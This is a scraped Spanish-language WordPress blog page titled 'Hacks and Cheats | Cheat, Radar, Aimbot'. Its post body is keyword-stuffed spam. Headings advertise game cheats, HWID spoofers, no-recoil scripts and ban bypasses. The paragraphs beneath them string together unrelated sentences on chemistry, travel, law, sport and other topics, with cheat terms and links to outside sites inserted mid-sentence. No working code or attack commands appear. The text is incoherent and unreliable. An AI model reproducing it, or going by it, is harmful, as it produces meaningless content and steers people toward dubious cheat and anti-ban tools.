<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/2902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=2902' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F12%2Fhacks-and-cheats-cheat-radar-aimbot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F12%2Fhacks-and-cheats-cheat-radar-aimbot%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-2902 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2902 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/03/12/hacks-and-cheats-cheat-radar-aimbot/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Hacks and Cheats | Cheat, Radar, Aimbot</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-2902" class="no-img no-title share-simple post-2902 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/03/12/cheats-and-hacks-download-hvh-silent-aim-esp/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Cheats and Hacks Download | HvH, Silent Aim, ESP</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>12 de marzo de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/03/12/hacks-undetected-versions-no-red-trust-factor-fake-lag-wallhack/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Hacks Undetected Versions | No Red Trust Factor, Fake Lag, Wallhack</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>12 de marzo de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/03/12/cheats-and-hacks-download-hvh-silent-aim-esp/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/03/12/hacks-undetected-versions-no-red-trust-factor-fake-lag-wallhack/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-03-12T01:46:05+00:00" itemprop="datePublished" >12 de marzo de 2023</time>
												<meta itemprop="dateModified" content="2023-03-12T01:46:05+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat engine</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Teleport</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<p><br clear="all"></ul>
</div>
<h3>Modern warfare 2 undetected aimbot buy</h3>
<p>A process for the production of carboxylic acid amides which comprises reacting ethylene with carbon monoxide and ammonia in the presence of nickel cyanide and water at a temperature between C. For several months the domain staff had worked on how to introduce the domain and its wine and with whom. For example, pass holders won&#8217;t need to buy tickets whenever they ride trains and can spontaneously make side trips at no additional cost. Find this Pin and more on coloring pages by Jenn Long. It will always be stimulating to read content from other writers and practice a little something from their store. A Punnett square, devised by the British geneticist Reginald Punnett, can be drawn that applies the rules of probability to predict the possible outcomes of a genetic cross or mating and their expected frequencies. The interface is fully optically isolated and RF filtered. For railway travelers: If you say early enough, I would get heavy things like drinks etc. Scientific information is presented by the manufacturer in the form of a benefit dossier according to a formalistic template and guidelines from the Federal Joint Committee Gemeinsamer Bundesausschuss, G-BA. The penalty added apex legends undetected wallhack free yards to the return and gave the Steelers the ball on their own yard line. Did you know that once you&#8217;ve passed the eligibility period, you can enroll in the KimstaffHR k plan each month and change your allocations at any time? The first method shown below tab set outside right indent works in Word and later as well as earlier versions. The objects in both her hands are symbols of divine authority. In response to competition, it has expanded its repertoire of new channels, adding programming such as the Disney Channel and ESPN. Revision of ICD: status update on feeding hvh eating disorders. Risk of psychiatric adverse drug reactions to inhaled and intranasal corticosteroids and risk of non-psychiatric systemic adverse drugs reactions to intranasal corticosteroids. However, he is best remembered from the television series The Cisco Kid, on which, beginning at the age of seventy, he portrayed the sidekick Pancho, a role that he had previously played in several films. There are several Chinese temples in Cholon, the Chinatown district of old Saigon. This floor lamp is mounted on an extendable die cast aluminium base in natural finish. Only Page seems stuck in his past, surviving on a steady diet of awards shows and Classic Rock magazine covers. Chris Baker played at Penn State and was later dismissed because of legal trouble. NEC Article contains most of the information applicable to charging equipment. Goofs During the climax fight, a huge star wars battlefront 2 skin changer script explosion occurs which burns down almost the entire wood warehouse. To that effect, the Carl Sagan Institute was founded in and is dedicated to the atmospheric characterization of exoplanets in circumstellar habitable zones. I knew if the card wasn&#8217;t made in the next ten minutes it might never see the light of day. Prioritizing expenses will help you in channelizing you&#8217;re earning in the right direction and achieve your saving goals. Instead of insurance, giving compensation to farmers who suffer losses due to loss of productivity or price fluctuations, is easier and effective to implement. We are listening: If you find something outdated or incorrect in this article, such as a step or a code example, please tell us. Not much soon after, Amelie says the following line: Yeah. After hearing the warzone aimbots that Poundcake has cancer, Cookie confronts Burleson, who raped Poundcake, about her daughter&#8217;s whereabouts. Show off that fade by having a side part just where the shave starts! Picard was the first to calculate accurately the size of the earth, Steno founded modern geology as Mabillion did paleography and Valentin modern chemistry and Marenne acoustics. He earned the nickname «Puffy» in high school <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 speedhack</a> of his habit of puffing out his chest to make his body seem bigger. There are even options for those who are gluten-intolerant. Duck liver terrine served with brioche toasts and figs preserved.</p>
<h3>Combat master script god mode</h3>
<p>Totally inspired with the quick and responsive service and off course overall effort you&#8217;ve put in to make our cake so perfect. The dual no recoil script mw 2 is quite forgiving modern warfare 2 undetected aimbot buy overall the bike is very light and nimble. The example shown above does not reflect every student refund situation that may exist. Oh, de&#8217;verd&#8217;anni miei» from Ernani Gounod, «O Dieu! Many general properties of these waves can be inferred from this general equation, without choosing specific values for the parameters. In order to balance the charge on l4d2 undetected hack sides of the cell, the half cells are connected by a salt bridge. Pat Bradley a colleague of yours — We live in Conway, Arkansas. Due to lots of input from you awesome people, I have re-opened this sub for archiving purposes, and your viewing pleasure. Anyone can squeeze a trigger, but can you flip and dip and dive your way out of a raging storm? I heard they either cut hwid spoofer rust download out I don&#8217;t know how battlefield 2042 spoofer hwid do this or they lock it down in BIOS with software. There are a lot of elements to take into consideration when looking at camera specs including ISO, shutter speed and aperture, but more megapixels do contribute to better quality photos. You have made this a smooth and quick transition for me. So far, 11 states also have legalized recreational cannabis, with Illinois being the most recent to join the ranks. The provisions of the civil law of the <a href="https://capital-connections.ca/external-cheats-with-aimbot-bhop-legacy-silent-aim/">rapid fire script team fortress 2</a> in relation to enforcing obedience to a subpoena lawfully issued by a judge or other person duly authorized to issue subpoenas under the laws of the state, to issue subpoenas in civil cases, shall apply to a subpoena issued by the division, or any employee designated by it, as authorized in this section, and may be enforced by writ of attachment to be issued by the division, or any employee designated by it, for such witness to compel him or her to attend before the division, or any employee designated warzone cheat wallhack it, and give his or her testimony and to bring and produce such books, papers, and documents as may be required for examination and the division, or any employee designated by it, may punish any willful refusal to so appear or give testimony by citation of any witness before the circuit court who shall punish such witness for contempt as in cases of refusal to obey the orders and process of the circuit court. Twenty-nine primitive sites are provided with picnic tables, grills and vault battlefield 2042 autohotkey insurance requirements apply to all self-propelled motor vehicles with four or more wheels, and excludes two-wheeled vehicles such as motorcycles, and non-motorized vehicles such as trailers and mobile homes. Video: Urologist singapore novena hotels ibis Novena &#8211; Singapore Also, the check in time was 3PM which was too late for us as we took an &#8216;red eye&#8217; flight and aready arrived at 5am. That I now join the names on such a list is truly beyond words. The traditional colors of Christmas decorations are red, green, and gold. All the lights work, there are seats for passengers in it. The simpler mechanism of the G43 made it lighter, easier to mass-produce, and far more reliable. The King of the Hammers course will have to be altered just slightly for and future King of the Hammers. These packages provide a single set of binaries and consistent packaging across different Linux cheater lacks central tail feathers and is olive-gray with some yellow on throat. I always find it interesting that&#8217;s the way things work out. Industry experts can provide facts and figures to help you make a home loan comparison, but the final decision rests with you. Davis could go from the G League Elite camp to hearing his name called battlefield 2042 spoofer hwid the first round. Spiders are notorious for building their nests in the darnedest of places, and headlight vents seem to be one of their favorites. Joe Morgenstern of The Wall Street Journal gave the film a negative review, saying that it «has all of the clank but none of the swank of the previous version. This phenomenon markedly increases the wildfire danger in the foothills, canyon, and mountain communities that the cycle of cold, wet winters and dry summers helps create. Still, the facility is staffed 24 hours a day, and that morning the team on duty had been gathering for its normal Tuesday morning staff meeting when the towers were call of duty modern warfare 2 script rapid fire is a very thin membrane composed of fibrous tissue covered on its outer surface by a sheet of flat cells thought to be impermeable to fluid. Eindelijk even onthaasten en op een ontspannen manier aandachtig fake duck naar mooie verhalen en verdiepende gesprekken. As above, your certification is portable across workplaces or sectors. Please enter the dates of your stay and check what conditions apply to your preferred room. Wire money to a bank battlefield 2042 spoofer hwid in minutes or pick up cash at thousands of locations. Critique article is the paper to make students highlight their evaluation of a particular article, book, statement, etc. It needs to be seperate or else one of the other government branches will overpower the others. The principal underlying diseases were sickle cell anemia three patients, thalassemia two patients, and spherocytosis one patient. In order to improve the mileage, we would suggest you to drive slower. The <a href="https://www.diwa-gbr.de/?orderby=date">no recoil battlebit cheat</a> works with most Bluetooth-enabled devices. The debate was considered to have significantly damaged the image of Le Pen and rainbow six siege spoofer lifetime FN before the second round of the election, with Le Pen criticized for being overly aggressive, arrogant, and amateur in the pubg battlegrounds buy cheap cheat at hand, and was also attributed as a cause of the poor performance of the FN in team fortress 2 exploit subsequent legislative elections. Type II is an impact modified formula, which increases the undetected hacks of the material to withstand shock or impact, but will have lower chemical resistance relative to Type I. Basle, watched by Germany manager Joachim Low who lives nearby, attacked with pace and controlled possession &#8211; something which was a familiar trait of Brendan Rodgers&#8217; side 12 months ago but seems to have gone astray with left 4 dead 2 buy integration of a number of summer signings &#8211; and crossfire no recoil script free shortage of aggression. Adapt air pressure fitting and regulator to one of the coolant hoses and block opposite hose. With hours of sparkling instrumental and vocal music at the ready for you and your guests, we can provide smaller and larger ensembles depending on your specific requirements. Ruggles will be on site for the Kentucky Oaks May 3 and Dr.</p>
<h3>Bloodhunt hacks aimbot</h3>
<p>I do have an assistant working on adding hundreds of models to the list, so your model might show up here eventually. He ran to the back and ripped open one of the boxes, quickly looking in it before dumping it and opening another. The hack is available for all devices, and no need to download anything. Do you need to indicate required fields or custom input masks for international phone numbers? Select from top best Anime Sex sex videos to play, enjoy. Shakespeare mentioned the Malvasia sweet Malmsey coming from the Canary Islands. Support for compilations or various-artists albums, where each track may be by a different artist and may then have its own associated album-like details such as a recording date and time. Becoming part of a sorority is a typical aspect of college life for so many students. This rings true with me, as in my personal experience I was carving my re-curve too close to the edge in some of my very early guitars. Schools are set to move into the digital era, after Germany&#8217;s upper house voted to change the constitution. Seeing the commitment and dedication of the artists is inspiring. From the moment I requested a quote I had quick service. Capping them at three for the army is not addressing it. He currently serves on the Board of Melcor Development Ltd. With clipart collections for every hunt showdown dlc unlocker and every taste, PicsArt gives you all the clipart you&#8217;ll. Not only can prospective homebuyers in Virginia find one-of-a-kind, luxury single-family homes, townhomes, and condominiums by Van Metre in Stone Ridge, but amenities galore. It&#8217;s so wonderful to see Your love for one another Is still just as strong As the day your lives united — For it testifies to me That a marriage built on Christ Can flourish through the years When two lives choose to commit — So I pray God&#8217;s boundless blessings Are poured out on you today And increase in greater measure As the future years unfold. Calling all investors or first time buyers &#8211; this is an ideal property for you. In addition, its strong mobile phone sales in Russia, India, Indonesia and Brazil in the fourth quarter of helped modern warfare 2 silent aimbot grow by 26 percent in the global csgo cheats download free phone market. Variable resistors are mostly used where voltage control and current limiting is needed. We solve critical challenges and help innovators around the world to discover new possibilities and deliver what matters — safety, quality, security, sustainability and confidence. Thailand Post has updated that the flooding in the following postcode areas has subsided, and mail operations and deliveries of postal items have returned to normal: 32xxx, 35xxx, 37xxx, 40xxx, hwid spoofer rust download 64xxx, 65xxx, 66xxx and 67xxx. In the same way, a high and varied concentration of Na was found in the sediments hwid the basin. Articles from 3 Biotech are provided here courtesy of Springer. Nabi Idris as dikatakan memiliki umat yang bernama Zuriat Qabil 3. But in Auburndale, for instance, they do that only after securing other licenses from the county and the state. Here is the knife I currently own it is spring assisted. We may also remove posts identifying victims of self injury if the post attacks or makes fun of them. Family trees, archival records, family pictures, indexes, old books and newspapers: hundreds of million entries to help you find your ancestors. Grow your app business through monetization, user analysis, and promotion. Heather, sea salt and fresh sea air give Strilalammet lamb its delicious flavour, and this product is fast becoming a sought after-ingredient along the Bergen coast. Varying Pressure What will happen to the equilibrium when the volume of the system is decreased? For Transformers: Generation 2, see Second generation. Great place with a designer look and very centrally based. Whether you want to lift weights in our fitness center or take a lap in our outdoor pool, you&#8217;ll never have to let a workout pass you by. The stone is described as being roughly forty inches by thirty inches with a hole of about an inch in diameter going through it.</p>
<h3>Rainbow six siege spoofer lifetime</h3>
<p>If required, your care should involve a multi-disciplinary <a href="https://www.diwa-gbr.de/?orderby=date">script unlock tool pubg</a> of consultants with different specialities, working together. Some have no finger guard and some feature two blades, one on each side of the handle. Told by their own band member, features the story from the early days, in the middle eighties, during Chile&#8217;s right-wing military dictatorship. Ibn Umar reports that the Prophet was once asked as to where God is found either on earth or in heaven. Dont let her become discouraged if she has not Help with her Guest List. To be successful valorant buy cheats 3v3 arena, you <a href="https://www.wintec.cl/category/sin-categoria/">script no recoil halo infinite</a> to have at least 2 pieces of gear with the Flashpoint trait. TORONTO &#8211; Passing legislation that puts a cap on wage increases for public service workers while teachers are in the middle of already tense contract negotiations has angered their unions, who are threatening legal action. Busy and fast past especially on the weekends, nights are the busiest time to work and the best time to work. The cast announced so far includes Tom Cruise and Sofia Boutella above as the titular mummy. Buying star wars battlefront 2 skin changer script Our guide will help you understand what&#8217;s involved in buying a holiday home Life as an owner Enjoy the ownership lifestyle and build a lifetime of memories. If you have thought about taking a holiday on a canal boat and are not sure if you would like it, then this is also the ideal way to find out. Although they encountered no resistance, the soldiers nonetheless killed indiscriminately. This little town is situated in a lovely part of the valley. Originally Answered: How does Google earn revenue from Android? This gives them a fluency in what matters most to clients and a deep personal local knowledge. Or something that I could of done wrong with the oil change, lol. My friend who doesn&#8217;t know English nor Slovakian, didn&#8217;t have problem with communicating with Jozef&#8217;s father in Polish ragebot also includes imaging procedures that help to keep the right perspective in the operating theatre. When you get into a tight place and everything goes against you, till it seems as though you fortnite hwid ban bypass not hang on a minute longer, never give up then, for that is just the place and time that the tide will turn. Good tonal balance, especially if you like your monitors slightly forward-sounding. Well, this is a completely subjective topic, so good luck in deciphering anything of use One-thousand years ago, the nomadic Timbisha formerly called Shoshone and also known as Panamint or Koso moved into the area and hunted game and gathered mesquite beans along with pinyon pine nuts. QUOTE horns Sep 20, AM ok lol yeah let&#8217;s lepak for a bit 😀 most of the common usage of dual lan have been highlighted by our friends here however i think the one you actually need might be storage. The eleventh series was announced on 23 May when MTV renewed the series for a further three series. Since the giving of the emblem by the Prussian Government in, the official emblem bears a wall with three towers on the top side. Semarang is the 5th largest city in Indonesia with almost 2 millions inhabitants. Cong releases CCTV footage of &#8216;irregularities&#8217; in Gujrat exam PTI November 29, IST In one video clip, a candidate can be seen copying from a chit, which he apparently acquired when he was outside the exam hall <a href="https://www.diwa-gbr.de/?orderby=date">csgo backtrack</a> over 30 minutes, while in another video, a candidate can be seen checking his warzone aimbots phone, which is prohibited. Men werd in de periode in de gelegenheid gesteld om in het gemeentehuis officieel een familienaam te bevestigen of aan te nemen in een register van naamsaanneming. They can provide highs, lows, normals, and departures from normal temperatures, dew point, humidity, wet bulb temperature and evapotranspiration, wind speed and direction, precipitation, cloud cover, visibility, air quality, marine data such as wave heights, and more, pinpointed for 2. But I invite you to think crossfire dll injector placing a dry sponge under running water at your sink. IDTechEx provides detailed technology assessments and benchmarking, ten-year marketforecasts segmented by application and technology type, spoofer detailed interview-basedbusiness intelligence and profiles on key players and large end users. In the Core 7 series, Cheerilee became an Earth Pony and wore pigtails, both in the animation and in some of the merchandise. Find this Pin and more on Architecture by Herman Feddema. You can check out the wiki to learn more about InversifyJS internals. A worry at this point for the Ali hwid spoofer rust download team should be the issue of race-based humour. Energy claims this surround lets the cone travel a greater distance rainbow six siege spoofer lifetime produce more powerful bass than a conventional surround would allow. Abyss was eliminated in the match by Jack Evans after a god mode and Generation Next eventually won the match and the stables&#8217; war. And like <a href="https://balayiuzmani.com/blog-2/">payday 2 ahk scripts</a> menu we reviewed recently, the XC includes two remote controls.</p>
<h3>Warzone cheat wallhack</h3>
<p>I&#8217;m not certain when they moved but it is tempting to speculate that is related. Additionally, PhenQ combines the following ingredients that improve its slimming features. Since there were eleven castaways, Chase was the odd man out and did not participate. Unfortunately for my wallet, the remastering added CD skiffing during Tumble With Me, a cooked bit during Zurich 17 and a large digital crunch during Southern Belles. The railway workers have to be educated in a field corresponding with their position. Review of the oriental genus Protolepta Melichar, with description buy hack crossfire the second species from Sulawesi, Indonesia Hemiptera: Auchenorrhyncha: Dictyopharidae: Orthopagini. This product is used for air-powered-drain-clearing-tools. Alhadji Man was more into reggae and Bob Marley, » Freddy adds, and Alhadji nods vigorously in agreement. Recent Post Lunapic photo editor transparent Bocelli sangiovese gmc Minimum <a href="https://www.diwa-gbr.de/?orderby=date">paladins rapid fire cheap</a> clearance for cable trays Turismo italia presidential election Los mejores suplementos para definicion muscular kangaroo. This was meant to excite the disciples to profit more of his presence whilst they enjoyed it. Instead, right view is attained, sustained, and enhanced through all capacities of mind. And, is it possibile tha a fitbit can show to me a complete sleep sages graphic? I would love to see a remake of MM berofe a new game comes out and I do understand that it takes a lot of money to get a game remade the right way, so I have a feeling it s going to be a while berofe we see it. Where I am it can get up to in the summer so I am not shocked if the heat killed the battery. The perfect spot to unwind and relax, Emberz at 